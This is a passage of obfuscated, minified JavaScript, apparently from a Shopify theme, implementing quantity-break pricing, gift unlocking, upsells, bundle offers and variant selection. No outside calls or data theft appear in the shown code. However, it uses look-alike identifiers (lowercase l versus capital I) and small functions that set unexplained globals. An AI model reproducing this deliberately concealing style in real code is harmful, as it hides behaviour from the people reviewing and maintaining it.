_0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const 